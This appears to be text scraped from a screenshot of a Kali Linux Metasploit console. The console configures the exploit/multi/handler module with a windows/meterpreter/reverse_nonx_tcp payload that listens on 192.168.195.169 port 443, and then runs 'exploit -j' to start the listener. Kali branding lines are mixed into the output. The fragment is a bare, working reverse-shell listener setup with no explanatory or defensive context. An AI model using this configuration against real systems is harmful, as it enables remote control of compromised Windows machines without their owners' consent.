 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_nonx_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process,
none)
LHOST     192.168.195.169  yes       The listen address
LPORT     443              yes       The listen port
Exploit target:
KALI LINUX™
Id  Name
--  ----
"the quieter you become, the more you are able to hear"
0   Wildcard Target
msf exploit(handler) > exploit -j